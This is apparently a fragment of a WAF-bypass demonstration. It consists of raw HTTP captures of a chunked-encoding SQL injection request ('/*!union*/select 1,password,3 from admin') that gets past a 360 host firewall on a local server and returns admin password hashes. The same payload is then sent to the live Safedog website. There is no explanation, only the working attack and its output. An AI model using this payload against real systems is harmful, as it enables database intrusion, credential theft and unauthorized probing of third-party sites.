 POST /mysql.php HTTP/1.1
Host: 192.168.44.132
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:23.0) Gecko/20100101
Firefox/23.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Transfer-Encoding: chunked
Content-Length: 97
2c;xx
id=-1/*!union*/select%201,password,3%0d%0afr
d;xx1
om/*!admin*/
0
Hack:Bar
HTTP/1.1 200 OK
Date: Wed, 27 Jun 2018 12:31:30 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/1.0.1f PHP/5.5.13
X-Powered-By: PHP/5.5.13
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 546
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant username - assumed 'username' in
<b>C:\WWW\mysql.php</b> on line <b>19</b><br />
<br />
<b>Notice</b>:  Undefined index: username in <b>C:\WWW\mysql.php</b> on line
<b>19</b><br />
<br />
<b>Notice</b>:  Use of undefined constant id - assumed 'id' in
<b>C:\WWW\mysql.php</b> on line <b>33</b><br />
select * from admin where id = -1/*!union*/select 1,password,3
from/*!admin*/ <br/>21232f297a57a5a743894a0e4a801fc3<br
/>827ccb0eea8a706c4c34a16891f84e7b<br />098f6bcd4621d373cade4e832627b4f6<br />
POST / HTTP/1.1
Host: www.safedog.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:23.0) Gecko/20100101
Firefox/23.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Transfer-Encoding: chunked
Content-Length: 91
2c;xx
id=-1/*!union*/select%201,password,3%0d%0afr
d;xx1
om/*!admin*/
0
Hack:Bar
HTTP/1.1 200 OK
Date: Wed, 27 Jun 2018 12:36:06 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: JSESSIONID=31B389C75E769D44454A92BDFFCF1DF5.wwwsafedog2; Path=/;
HttpOnly
Content-Language: zh-CN
Server: Safedog WAF
Content-Length: 58162
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="validate" content="709a309399e1fd26dbefba3bc5419ea4"/>
<meta name="alexaVerifyID" content="pT47V4yxchDifVbjjJ5X0syWAKY"/>
<meta name="google-site-verification"
content="LXijPA3oPnPQvUfXjml21Afz9N-98717un0e_UnAilQ"/>
<meta name="baidu_union_verify" content="e7cf992bd042a7f15ef5c04b66858a72">
<meta name="baidu-site-verification" content="HpseZahd3J"/>
<meta name="keywords"
content="安全狗,云安全,云计算,态势感知,威胁情报分析,服务器安全,网站安全,云监控,可视化安全,
安全防御,云安全服务,云安全解决方案,解决方案,企业安全,公有云,私有云,混合云">
<meta name="description"
content="安全狗,领先云安全服务与解决方案提供商,融合大数据分析、可视化、态势感知、威胁情报分
析技术，为客户提供一站式云安全产品、服务和解决方案,实现服务器、网站及业务的安全稳定运行。">
<title>安全狗-领先云安全服务与解决方案提供商|云安全|服务器安全|网站安全|态势感知</title>